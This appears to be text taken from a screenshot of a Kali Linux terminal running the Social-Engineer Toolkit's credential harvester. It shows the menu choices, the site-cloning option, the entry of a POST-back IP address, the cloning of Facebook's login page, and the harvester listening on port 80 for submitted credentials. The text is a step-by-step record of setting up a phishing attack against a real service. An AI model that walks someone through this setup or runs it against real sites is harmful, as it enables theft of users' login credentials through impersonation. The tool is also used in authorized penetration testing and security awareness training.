 1 2 3 4 17:16
root@KALIBOX: ~
Arquivo Ações Editar Exibir Ajuda
Screenshot taken
View image
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.18]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: